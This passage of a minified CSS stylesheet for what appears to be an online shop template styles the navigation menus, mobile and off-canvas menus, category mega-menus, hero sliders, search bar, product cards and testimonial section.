a{color:#252525;font-size:14px;padding:4px 15px;font-weight:400;display:block;text-transform:uppercase;border-radius:5px}.main-menu ul li a i{font-size:14px;padding:0 3px}.main-menu ul li:first-child{padding-left:0}.main-menu ul li:hover>a,.main-menu ul li.active>a{color:#fff;background-color:#ff5151}.main-menu ul li ul.dropdown{top:100%;left:0;width:220px;position:absolute;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;background-color:#fff;opacity:0;visibility:hidden;z-index:99999;padding:20px 0;pointer-events:none;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);-webkit-box-shadow:0 0 6.65px 0.35px rgba(0,0,0,0.15);box-shadow:0 0 6.65px 0.35px rgba(0,0,0,0.15)}.main-menu ul li ul.dropdown li{margin-right:0;border-right:none;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;padding:0}.main-menu ul li ul.dropdown li a{color:#555;font-size:14px;font-weight:400;padding:5px 15px;text-transform:capitalize}.main-menu ul li ul.dropdown li a i{float:right;padding-top:5px}.main-menu ul li ul.dropdown li:hover>a{color:#ff5151;background-color:#fff}.main-menu ul li ul.dropdown li ul.dropdown{top:100%;left:100%;position:absolute;width:250px;opacity:0;visibility:hidden}.main-menu ul li ul.dropdown li:hover ul.dropdown{top:0;opacity:1;visibility:visible}.main-menu ul li ul.megamenu{width:800px;-webkit-box-shadow:0 0 6.65px 0.35px rgba(0,0,0,0.15);box-shadow:0 0 6.65px 0.35px rgba(0,0,0,0.15)}.main-menu ul li ul.megamenu li{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.main-menu ul li ul.megamenu li.mega-title>a{color:#252525;font-size:16px;font-weight:500}.main-menu ul li ul.megamenu li ul li{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.main-menu ul li ul.megamenu li:hover>a{color:#ff5151}.main-menu ul li:hover ul.dropdown{opacity:1;visibility:visible;pointer-events:visible;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.main-menu ul li:hover ul.megamenu{opacity:1;visibility:visible}.main-menu-style-2 ul li ul.megamenu{margin-left:-92px}@media only screen and (min-width: 992px) and (max-width: 1199.98px){.main-menu-style-2 ul li ul.megamenu{margin-left:-220px}}.main-menu-style-1 ul li ul.megamenu{margin-left:-220px}.main-menu.menu-style-4 ul li:hover>a,.main-menu.menu-style-4 ul li.active>a{color:#ff5151;background-color:transparent}.sticky.is-sticky{top:0;position:fixed;width:100%;z-index:9999;-webkit-box-shadow:0 0 8px 1px rgba(0,0,0,0.2);box-shadow:0 0 8px 1px rgba(0,0,0,0.2);-webkit-animation:900ms cubic-bezier(0.2, 1, 0.22, 1) 0s normal none 1 running fadeInDown;animation:900ms cubic-bezier(0.2, 1, 0.22, 1) 0s normal none 1 running fadeInDown}.sticky.is-sticky .mobile-header-top{display:none}.sticky.is-sticky.mobile-header{background-color:#fff}@media only screen and (min-width: 768px) and (max-width: 991.98px), only screen and (max-width: 767.98px){.sticky.is-sticky .category-toggle-wrap{display:none}}.mobile-header .category-toggle{padding:8px 15px}.mobile-header-top{border-bottom:1px solid #ebebeb}.mobile-header-top .header-top-settings{float:none}.mobile-logo{max-width:140px;width:100%}.mobile-main-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media only screen and (min-width: 768px) and (max-width: 991.98px), only screen and (max-width: 767.98px){.mobile-main-header{border-bottom:1px solid #ebebeb}}.mobile-main-header .mobile-menu-toggler{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.mobile-main-header .mobile-menu-toggler .mini-cart-wrap{display:inline-block;font-size:24px;line-height:1;position:relative;margin-left:30px}.mobile-main-header .mobile-menu-toggler .mini-cart-wrap a{color:#252525}.mobile-main-header .mobile-menu-toggler .mini-cart-wrap a:hover{color:#ff5151}.mobile-main-header .mobile-menu-toggler .mini-cart-wrap .notification{font-size:13px;color:#fff;width:16px;height:16px;line-height:16px;border-radius:50%;text-align:center;font-weight:600;right:-8px;top:0;position:absolute;background-color:#ff5151}.mobile-main-header .mobile-menu-toggler .mobile-menu-btn{margin-left:15px}.mobile-main-header .mobile-menu-toggler .mobile-menu-btn .off-canvas-btn{font-size:30px;cursor:pointer;padding:10px 15px;line-height:1;padding-right:0;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.mobile-main-header .mobile-menu-toggler .mobile-menu-btn .off-canvas-btn:hover{color:#ff5151}.mobile-navigation{overflow:hidden;max-height:250px}.mobile-navigation nav{height:100%}.mobile-menu{margin-top:30px;height:100%;overflow:auto;padding-right:30px;margin-right:-30px}@media only screen and (max-width: 479.98px){.mobile-menu{margin-top:15px}}.mobile-menu li>a{font-size:15px;color:#252525;text-transform:capitalize;line-height:18px;position:relative;display:inline-block;padding:10px 0}.mobile-menu li>a:hover{color:#ff5151}.mobile-menu li ul li{border:none}.mobile-menu li ul li a{font-size:14px;text-transform:capitalize;padding:10px 15px 8px}.mobile-menu .has-children,.mobile-menu .menu-item-has-children{position:relative}.mobile-menu .has-children .menu-expand,.mobile-menu .menu-item-has-children .menu-expand{line-height:50;top:-5px;left:95%;width:30px;position:absolute;height:50px;text-align:center;cursor:pointer}.mobile-menu .has-children .menu-expand i,.mobile-menu .menu-item-has-children .menu-expand i{display:block;position:relative;width:10px;margin-top:25px;border-bottom:1px solid #252525;-webkit-transition:all 250ms ease-out;-o-transition:all 250ms ease-out;transition:all 250ms ease-out}.mobile-menu .has-children .menu-expand i:before,.mobile-menu .menu-item-has-children .menu-expand i:before{top:0;width:100%;content:"";display:block;position:absolute;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);border-bottom:1px solid #252525;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.mobile-menu .has-children.active>.menu-expand i:before,.mobile-menu .menu-item-has-children.active>.menu-expand i:before{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.offcanvas-widget-area{margin-top:auto;padding-bottom:0px}@media only screen and (max-width: 479.98px){.offcanvas-widget-area{padding-bottom:0}}.off-canvas-contact-widget li{color:#555;font-size:15px;margin-bottom:5px}.off-canvas-contact-widget li i{width:20px}.off-canvas-contact-widget li a{color:#555}.off-canvas-contact-widget li a:hover{color:#ff5151}.off-canvas-social-widget{margin-top:20px}.off-canvas-social-widget a{color:#555;font-size:18px;display:inline-block;margin-right:15px}.off-canvas-social-widget a:hover{color:#ff5151}.off-canvas-wrapper{position:fixed;top:0;left:0;height:100vh;width:100vw;opacity:0;visibility:hidden;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;z-index:9999}.off-canvas-wrapper.open{opacity:1;visibility:visible}.off-canvas-wrapper.open .off-canvas-inner-content{-webkit-transform:none;-ms-transform:none;transform:none}.off-canvas-wrapper .off-canvas-overlay{background-color:rgba(0,0,0,0.4);content:'';cursor:url("../images/icon/cancel.png"),auto;position:absolute;left:0;top:0;height:100%;width:100%}.off-canvas-wrapper .off-canvas-inner-content{background-color:#fff;width:300px;padding:30px;height:100%;position:relative;-webkit-transform:translateX(calc(-100% - 50px));-ms-transform:translateX(calc(-100% - 50px));transform:translateX(calc(-100% - 50px));-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}@media only screen and (max-width: 479.98px){.off-canvas-wrapper .off-canvas-inner-content{width:260px;padding:15px}}.off-canvas-wrapper .btn-close-off-canvas{top:0;left:100%;width:50px;height:50px;font-size:30px;background-color:#ff5151;color:#fff;line-height:50px;text-align:center;cursor:pointer;position:absolute;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}@media only screen and (max-width: 479.98px){.off-canvas-wrapper .btn-close-off-canvas{width:40px;height:40px;font-size:20px;line-height:40px}}.off-canvas-wrapper .btn-close-off-canvas i{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;display:block}.off-canvas-wrapper .btn-close-off-canvas:hover i{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.off-canvas-wrapper .off-canvas-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-left:auto;height:100%}.category-dropdown-wrapper{height:100%;-webkit-box-shadow:-1px 0px 3px 0px #cccccc;box-shadow:-1px 0px 3px 0px #cccccc}@media only screen and (max-width: 767.98px){.category-dropdown-wrapper{display:none}}.category-toggle-wrap{position:relative}.category-toggle-wrap .category-toggle{width:100%;border:none;cursor:pointer;color:#252525;font-size:14px;font-weight:500;text-align:left;text-transform:uppercase;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:18px 0}@media only screen and (min-width: 768px) and (max-width: 991.98px), only screen and (max-width: 767.98px){.category-toggle-wrap .category-toggle{padding:10px 0}}.category-toggle-wrap .category-toggle i{font-size:22px;line-height:1;padding-right:15px}.category-toggle-wrap .category-toggle span{line-height:1;margin-left:auto}.category-toggle-wrap .category-toggle span i{font-size:14px;padding-right:0}.category-toggle-wrap .category-toggle:hover{color:#ff5151}.category-toggle-wrap .category-toggle-style_3{background:#fff;padding:18px 20px;border-bottom:1px solid #ebebeb}@media only screen and (min-width: 768px) and (max-width: 991.98px), only screen and (max-width: 767.98px){.category-toggle-wrap .category-toggle-style_3{padding:10px 20px}}.category-toggle-wrap nav.category-menu{border-top:none;top:100%;left:0;width:100%;max-width:269px;position:absolute;z-index:11;display:none;background-color:#fff}.category-toggle-wrap nav.category-menu-style_2{display:block}@media only screen and (min-width: 992px) and (max-width: 1199.98px){.category-toggle-wrap nav.category-menu-style_2{display:none}}.category-toggle-wrap nav.category-menu-style_3{display:block}@media only screen and (min-width: 768px) and (max-width: 991.98px){.category-toggle-wrap nav.category-menu-style_3{display:none}}@media only screen and (min-width: 768px) and (max-width: 991.98px), only screen and (max-width: 767.98px){.category-toggle-wrap nav.category-menu{max-width:100%;-webkit-box-shadow:0 2px 5px 0.35px rgba(0,0,0,0.15);box-shadow:0 2px 5px 0.35px rgba(0,0,0,0.15)}}.category-toggle-wrap nav.category-menu>ul.categories-list{padding:17px 20px}.category-toggle-wrap nav.category-menu>ul.categories-list-style_3{padding:8px 20px}@media only screen and (min-width: 768px) and (max-width: 991.98px), only screen and (max-width: 767.98px){.category-toggle-wrap nav.category-menu>ul{max-height:300px;overflow-y:auto}}@media only screen and (max-width: 575.98px){.category-toggle-wrap nav.category-menu>ul{max-height:220px;overflow-y:auto}}@media only screen and (min-width: 768px) and (max-width: 991.98px), only screen and (max-width: 767.98px){.category-toggle-wrap nav.category-menu>ul>li{position:relative}}.category-toggle-wrap nav.category-menu>ul>li.menu-item-has-children{position:relative}.category-toggle-wrap nav.category-menu>ul>li.menu-item-has-children>a::after{content:"\f105";position:absolute;right:0;top:50%;line-height:1;font-family:"FontAwesome";-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}@media only screen and (min-width: 768px) and (max-width: 991.98px), only screen and (max-width: 767.98px){.category-toggle-wrap nav.category-menu>ul>li.menu-item-has-children>a::after{display:none}}.category-toggle-wrap nav.category-menu>ul>li .menu-expand{position:absolute;right:0;top:0;cursor:pointer;height:50px;width:40px;line-height:50px;z-index:9;text-align:center}.category-toggle-wrap nav.category-menu>ul>li>a{display:block;padding:10px 0;line-height:24px;font-size:14px;color:#555;position:relative;text-transform:capitalize;border-bottom:1px solid #ebebeb}.category-toggle-wrap nav.category-menu>ul>li>a:hover{color:#ff5151}.category-toggle-wrap nav.category-menu>ul>li:first-child a{padding-top:0}@media only screen and (min-width: 768px) and (max-width: 991.98px), only screen and (max-width: 767.98px){.category-toggle-wrap nav.category-menu>ul>li:first-child a{padding-top:10px}}.category-toggle-wrap nav.category-menu>ul>li:last-child a{padding-bottom:0;border-bottom:none}@media only screen and (min-width: 768px) and (max-width: 991.98px), only screen and (max-width: 767.98px){.category-toggle-wrap nav.category-menu>ul>li:last-child a{padding-bottom:10px}}.category-toggle-wrap nav.category-menu>ul>li:hover .category-mega-menu{top:0;z-index:9;opacity:1;visibility:visible}.category-toggle-wrap nav.category-menu>ul>li .category-mega-menu{position:absolute;left:calc(100% + 20px);top:110%;width:800px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:30px;opacity:0;z-index:-9;visibility:hidden;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;background-color:#fff}@media only screen and (min-width: 992px) and (max-width: 1199.98px){.category-toggle-wrap nav.category-menu>ul>li .category-mega-menu{width:600px;padding-bottom:5px}}@media only screen and (min-width: 768px) and (max-width: 991.98px), only screen and (max-width: 767.98px){.category-toggle-wrap nav.category-menu>ul>li .category-mega-menu{position:static;z-index:9;opacity:1;visibility:visible;background-color:transparent;padding:0;width:100%;-webkit-transition:none;-o-transition:none;transition:none;border:none}}.category-toggle-wrap nav.category-menu>ul>li .category-mega-menu.two-column{width:400px}@media only screen and (min-width: 768px) and (max-width: 991.98px), only screen and (max-width: 767.98px){.category-toggle-wrap nav.category-menu>ul>li .category-mega-menu.two-column{width:100%}}.category-toggle-wrap nav.category-menu>ul>li .category-mega-menu.two-column>li{width:50%}@media only screen and (min-width: 768px) and (max-width: 991.98px), only screen and (max-width: 767.98px){.category-toggle-wrap nav.category-menu>ul>li .category-mega-menu.two-column>li{width:100%}}.category-toggle-wrap nav.category-menu>ul>li .category-mega-menu.three-column{width:600px}@media only screen and (min-width: 768px) and (max-width: 991.98px), only screen and (max-width: 767.98px){.category-toggle-wrap nav.category-menu>ul>li .category-mega-menu.three-column{width:100%}}.category-toggle-wrap nav.category-menu>ul>li .category-mega-menu.three-column>li{width:33.33%}@media only screen and (min-width: 768px) and (max-width: 991.98px), only screen and (max-width: 767.98px){.category-toggle-wrap nav.category-menu>ul>li .category-mega-menu.three-column>li{width:100%}}.category-toggle-wrap nav.category-menu>ul>li .category-mega-menu>li{float:left;width:25%;padding:0 15px}@media only screen and (min-width: 992px) and (max-width: 1199.98px){.category-toggle-wrap nav.category-menu>ul>li .category-mega-menu>li{width:50%;margin-bottom:15px}}@media only screen and (min-width: 768px) and (max-width: 991.98px), only screen and (max-width: 767.98px){.category-toggle-wrap nav.category-menu>ul>li .category-mega-menu>li{-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%;padding:0;position:relative}}.category-toggle-wrap nav.category-menu>ul>li .category-mega-menu>li>a{display:block;font-size:15px;font-weight:500;color:#252525;text-transform:uppercase;margin-bottom:10px;position:relative}.category-toggle-wrap nav.category-menu>ul>li .category-mega-menu>li>a:before,.category-toggle-wrap nav.category-menu>ul>li .category-mega-menu>li>a:after{left:0;bottom:-3px;content:"";position:absolute;height:2px;width:100%;background-color:#ebebeb}.category-toggle-wrap nav.category-menu>ul>li .category-mega-menu>li>a:after{width:50%}@media only screen and (min-width: 768px) and (max-width: 991.98px), only screen and (max-width: 767.98px){.category-toggle-wrap nav.category-menu>ul>li .category-mega-menu>li>a{padding:10px 25px 10px 35px;line-height:30px;font-size:14px;color:#606060;font-weight:400;position:relative;margin:0;text-transform:inherit}}.category-toggle-wrap nav.category-menu>ul>li .category-mega-menu>li:nth-child(odd) a:after{background-color:#f00}@media only screen and (min-width: 768px) and (max-width: 991.98px), only screen and (max-width: 767.98px){.category-toggle-wrap nav.category-menu>ul>li .category-mega-menu>li:nth-child(odd) a:after{display:none}}.category-toggle-wrap nav.category-menu>ul>li .category-mega-menu>li:nth-child(even) a:after{background-color:#ff5151}@media only screen and (min-width: 768px) and (max-width: 991.98px), only screen and (max-width: 767.98px){.category-toggle-wrap nav.category-menu>ul>li .category-mega-menu>li:nth-child(even) a:after{display:none}}.category-toggle-wrap nav.category-menu>ul>li .category-mega-menu>li>ul li:last-child{border:none}.category-toggle-wrap nav.category-menu>ul>li .category-mega-menu>li>ul li:last-child{margin-bottom:0}.category-toggle-wrap nav.category-menu>ul>li .category-mega-menu>li>ul li a{display:block;font-size:14px;color:#606060;line-height:30px;padding-bottom:4px}@media only screen and (min-width: 768px) and (max-width: 991.98px){.category-toggle-wrap nav.category-menu>ul>li .category-mega-menu>li>ul li a{padding:10px 25px 10px 45px;line-height:30px;font-size:14px;color:#606060;font-weight:400;position:relative}}@media only screen and (max-width: 767.98px){.category-toggle-wrap nav.category-menu>ul>li .category-mega-menu>li>ul li a{padding:10px 25px 10px 45px;line-height:30px;font-size:14px;color:#606060;font-weight:400;position:relative}}.category-toggle-wrap nav.category-menu>ul>li .category-mega-menu>li>ul li a:hover{color:#ff5151}.category-toggle-wrap nav.category-menu>ul>li .category-mega-menu>li>ul li:last-child a{border-bottom:0}.hero-slider-one .single-slide{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-position:center center;background-repeat:no-repeat;background-size:cover;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;height:820px;position:relative;z-index:1}.hero-slider-one .single-slide::before{background:rgba(0,0,0,0.15);content:'';height:100%;width:100%;left:0;top:0;position:absolute;z-index:-1}@media only screen and (min-width: 1200px) and (max-width: 1599px){.hero-slider-one .single-slide{height:680px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.hero-slider-one .single-slide{height:600px}}@media only screen and (min-width: 768px) and (max-width: 991px){.hero-slider-one .single-slide{height:500px}}@media only screen and (max-width: 767px){.hero-slider-one .single-slide{height:480px}}@media only screen and (max-width: 479px){.hero-slider-one .single-slide{height:420px}}.hero-slider-one .slick-arrow{background-color:rgba(0,0,0,0.2);border:medium none;border-radius:100px;color:#ffffff;height:60px;position:absolute;top:50%;width:60px;z-index:999;font-size:20px;visibility:hidden;opacity:0;-ms-filter:0;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.hero-slider-one .slick-arrow:hover{background-color:#ff5151}@media only screen and (max-width: 479px), only screen and (max-width: 767px){.hero-slider-one .slick-arrow{height:40px;width:40px}}.hero-slider-one .slick-arrow.slick-next{right:15px}.hero-slider-one .slick-arrow.slick-prev{left:15px}.hero-slider-one:hover .slick-arrow{visibility:visible;opacity:1;-ms-filter:1;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.slick-current .hero-content-one h2{-webkit-animation-name:fadeInBottom;animation-name:fadeInBottom;-webkit-animation-duration:0.3s;animation-duration:0.3s}.slick-current .hero-content-one h1{-webkit-animation-name:fadeInBottom;animation-name:fadeInBottom;-webkit-animation-duration:0.5s;animation-duration:0.5s}.slick-current .hero-content-one p{-webkit-animation-name:fadeInBottom;animation-name:fadeInBottom;-webkit-animation-duration:0.7s;animation-duration:0.7s}.slick-current .hero-content-one .btn{-webkit-animation-name:fadeInBottom;animation-name:fadeInBottom;-webkit-animation-duration:0.8s;animation-duration:0.8s}.slick-current .hero-content-one .slider-inner-image{opacity:1;-ms-filter:1;-webkit-animation-name:fadeInRight;animation-name:fadeInRight;-webkit-animation-duration:0.9s;animation-duration:0.9s}.hero-slider-two .single-slide-two{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-position:center center;background-repeat:no-repeat;background-size:cover;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;height:950px;position:relative;z-index:1}@media only screen and (min-width: 1200px) and (max-width: 1599px){.hero-slider-two .single-slide-two{height:680px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.hero-slider-two .single-slide-two{height:600px}}@media only screen and (min-width: 768px) and (max-width: 991px){.hero-slider-two .single-slide-two{height:500px}}@media only screen and (max-width: 767px){.hero-slider-two .single-slide-two{height:480px}}@media only screen and (max-width: 479px){.hero-slider-two .single-slide-two{height:450px}}.hero-slider-two .slick-arrow{background-color:rgba(0,0,0,0.2);border:medium none;border-radius:100px;color:#ffffff;height:60px;position:absolute;top:50%;width:60px;z-index:999;font-size:20px;visibility:hidden;opacity:0;-ms-filter:0;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.hero-slider-two .slick-arrow:hover{background-color:#ff5151}@media only screen and (max-width: 479px), only screen and (max-width: 767px){.hero-slider-two .slick-arrow{height:40px;width:40px}}.hero-slider-two .slick-arrow.slick-next{right:15px}.hero-slider-two .slick-arrow.slick-prev{left:15px}.hero-slider-two:hover .slick-arrow{visibility:visible;opacity:1;-ms-filter:1;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.hero-slider-one .slider-text-info,.hero-slider-two .slider-text-info{z-index:1}.hero-slider-one .slider-text-info h2,.hero-slider-two .slider-text-info h2{font-weight:600}.hero-slider-one .slider-text-info h2 span,.hero-slider-two .slider-text-info h2 span{color:#ff5151}@media only screen and (min-width: 992px) and (max-width: 1199px){.hero-slider-one .slider-text-info h2,.hero-slider-two .slider-text-info h2{font-size:30px}}@media only screen and (min-width: 768px) and (max-width: 991px){.hero-slider-one .slider-text-info h2,.hero-slider-two .slider-text-info h2{font-size:20px;line-height:25px}}@media only screen and (max-width: 767px){.hero-slider-one .slider-text-info h2,.hero-slider-two .slider-text-info h2{font-size:20px;line-height:25px}}@media only screen and (max-width: 479px){.hero-slider-one .slider-text-info h2,.hero-slider-two .slider-text-info h2{font-size:20px;margin-bottom:0px;line-height:30px}}.hero-slider-one .slider-text-info h1,.hero-slider-two .slider-text-info h1{text-transform:capitalize;margin-bottom:20px}.hero-slider-one .slider-text-info h1 span,.hero-slider-two .slider-text-info h1 span{color:#ff5151}@media only screen and (min-width: 992px) and (max-width: 1199px){.hero-slider-one .slider-text-info h1,.hero-slider-two .slider-text-info h1{font-size:44px}}@media only screen and (min-width: 768px) and (max-width: 991px){.hero-slider-one .slider-text-info h1,.hero-slider-two .slider-text-info h1{font-size:40px}}@media only screen and (max-width: 767px){.hero-slider-one .slider-text-info h1,.hero-slider-two .slider-text-info h1{font-size:30px}}@media only screen and (max-width: 479px){.hero-slider-one .slider-text-info h1,.hero-slider-two .slider-text-info h1{font-size:28px;margin-bottom:10px}}.hero-slider-one .slider-text-info p,.hero-slider-two .slider-text-info p{line-height:24px;margin:0;max-width:500px}.hero-slider-one .slider-text-info .slider-btn,.hero-slider-two .slider-text-info .slider-btn{font-weight:600;margin-top:60px;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;position:relative}.hero-slider-one .slider-text-info .slider-btn::before,.hero-slider-two .slider-text-info .slider-btn::before{position:absolute;content:"";left:0;top:-40px;height:30px;width:1px;background:#ff5151}.hero-slider-one .slider-inner-image,.hero-slider-two .slider-inner-image{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;opacity:0;-ms-filter:0}@media only screen and (min-width: 768px) and (max-width: 991px){.hero-slider-one .slider-inner-image,.hero-slider-two .slider-inner-image{display:none}}@media only screen and (max-width: 767px){.hero-slider-one .slider-inner-image,.hero-slider-two .slider-inner-image{display:none}}@media only screen and (max-width: 479px){.hero-slider-one .slider-inner-image,.hero-slider-two .slider-inner-image{display:none}}.hero-slider-two .slider-text-info{margin-top:80px}.hero-slider-two .slider-btn-two{font-weight:600;margin-top:20px;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;position:relative}.hero-slider-two .slider-btn-two::before{position:absolute;content:"";left:0;bottom:-40px;height:30px;width:1px;background:#ff5151}.hero-slider-two .social-top{margin-top:40px}.slick-current .hero-content-one h3{-webkit-animation-name:fadeInBottom;animation-name:fadeInBottom;-webkit-animation-duration:0.3s;animation-duration:0.3s}.slick-current .hero-content-one h1{-webkit-animation-name:fadeInBottom;animation-name:fadeInBottom;-webkit-animation-duration:0.5s;animation-duration:0.5s}.slick-current .hero-content-one p{-webkit-animation-name:fadeInBottom;animation-name:fadeInBottom;-webkit-animation-duration:0.7s;animation-duration:0.7s}.slick-current .hero-content-one .btn{-webkit-animation-name:fadeInBottom;animation-name:fadeInBottom;-webkit-animation-duration:0.8s;animation-duration:0.8s}.slick-current .hero-content-one .slider-inner-image{opacity:1;-ms-filter:1;-webkit-animation-name:fadeInRight;animation-name:fadeInRight;-webkit-animation-duration:0.9s;animation-duration:0.9s}.hero-slider-one .slick-dots{text-align:center;margin-top:20px;position:absolute;bottom:40px;left:0;right:0;margin:auto}.hero-slider-one .slick-dots li{display:inline-block;margin:0 4px}.hero-slider-one .slick-dots li button{background-image:url(../images/icon/slider-btn-01.png);background-size:cover;background-repeat:no-repeat;font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;border-radius:50%}.hero-slider-one .slick-dots li.slick-active button{background-image:url(../images/icon/slider-btn-active.png)}.search-area{background:#fff;position:absolute;bottom:0px;width:100%;padding:30px 0 45px 0;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.4);box-shadow:0 0 10px rgba(0,0,0,0.4)}.search-area h2{color:#000000;font-weight:600}.search-area input{width:100%}.search-area .btn{background:#ff5151;border:1px solid #ff5151;color:#ffffff}.search-area .btn i{font-size:12px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.search-area{padding:20px 0 35px 0}.search-area h2{font-size:34px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.search-area{padding:10px 0 35px 0}.search-area h2{font-size:28px}}@media only screen and (min-width: 768px) and (max-width: 991px){.search-area{padding:10px 0 35px 0}.search-area h2{font-size:28px;margin-bottom:0;line-height:28px}}@media only screen and (max-width: 767px){.search-area{position:inherit;padding:10px 0 35px 0}.search-area h2{font-size:28px;margin-bottom:0;line-height:28px}.search-area .btn{padding:9px 31px}}.class-grow .col{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.nice-select,.input-box-2{width:100%;height:45px}.btn-custom{max-width:180px}@media only screen and (max-width: 767px){.btn-custom{max-width:150px}}.search-area input{width:100%;padding:10px 20px;border-radius:5px;border:1px solid #ddd}.nice-select .list{min-width:100%;background-color:#f1f1ff;border:1px solid #f1f1ff;-webkit-box-shadow:none;box-shadow:none}.container-100{max-width:1470px;margin:auto}.single-product-wrap{margin-top:30px}.single-product-wrap:hover .product-action{opacity:1;-ms-filter:1;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.single-product-wrap:hover .product-image>a{border-bottom:1px solid #ff5151}.single-product-wrap:hover a:before{opacity:1;-ms-filter:1}.product-image{position:relative}.product-image>a{display:block;position:relative;border-bottom:1px solid #eeeeee}.product-image>a img{width:100%}.product-image .product-action{display:inline-block;left:0;position:absolute;text-align:center;top:90%;width:100%;opacity:0;-ms-filter:0;-webkit-transition:0.3s;-o-transition:0.3s;transition:0.3s}.product-image .product-action .wishlist,.product-image .product-action .add-to-cart,.product-image .product-action .quick-view{background:#ddd none repeat scroll 0 0;display:inline-block;font-size:18px;height:40px;line-height:44px;width:40px;color:#6f6f6f}.product-image .product-action .wishlist:hover,.product-image .product-action .add-to-cart:hover,.product-image .product-action .quick-view:hover{background:#ff5151;color:#ffffff}.product-image span.label{position:absolute;top:0;background:#ff5151;color:#ffffff;font-size:12px;padding:2px 15px;border-radius:25px}.product-content{margin-top:20px;text-align:center}.product-content h3{font-size:16px;font-weight:500;margin:0}.product-content .price-box{font-size:14px}.product-content .price-box span{margin:0 8px}.product-content .price-box .new-price{color:#ff5151}.product-content .price-box .old-price{text-decoration:line-through}.product-active-lg-4{overflow:hidden}.product-active-lg-4 .slick-arrow,.product-two-row-4 .slick-arrow{font-size:20px;position:absolute;top:50%;left:15px;right:auto;background:#ddd;border:none;width:40px;height:40px;border-radius:5px;z-index:5;visibility:hidden;opacity:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;transition:0.3s ease-in-out}.product-active-lg-4 .slick-arrow.slick-next,.product-two-row-4 .slick-arrow.slick-next{right:15px;left:auto}.product-active-lg-4:hover .slick-arrow,.product-two-row-4:hover .slick-arrow{visibility:visible;opacity:1}.product-active-lg-4:hover .slick-arrow.slick-prev,.product-two-row-4:hover .slick-arrow.slick-prev{left:0px}.product-active-lg-4:hover .slick-arrow.slick-next,.product-two-row-4:hover .slick-arrow.slick-next{right:0px}.testimonial-bg{background:url(../images/bg/testimonial-bg.jpg);background-size:cover;background-repeat:no-repeat}.content-testimonial{padding:40px 35px 40px 30px;border-bottom:1px solid #e1e1e1;position:relative;text-align:center}.content-testimonial::after{position:absolute;content:'';background:url(../image/icon/testimonial-01.png);height:175px;width:33px;top:30px;left:0;background-repeat:no-repeat}.testimonial-info{padding:30px 30px;position:relative}.testimonial-info::after{position:absolute;content:'';background:url(../image/icon/testimonial-02.png);background-repeat:repeat;height:120px;width:131px;top:0;left:0;background-repeat:no-repeat}.testimonial-info h5{font-weight:500}.testimonial-inner{padding-bottom:50px}.testimonial-inner .test-author{margin-top:20px}.test-cont{text-align:center;margin:auto}.test-cont img{display:inline-block}.test-cont p{margin-top:30px}.testimonial-slider .slick-dots{text-align:center;margin-top:20px;position:absolute;bottom:0;left:0;right:0;margin:30px auto 0 0}.testimonial-slider .slick-dots li{display:inline-block;margin:0 4px}.testimonial-slider .slick-dots li 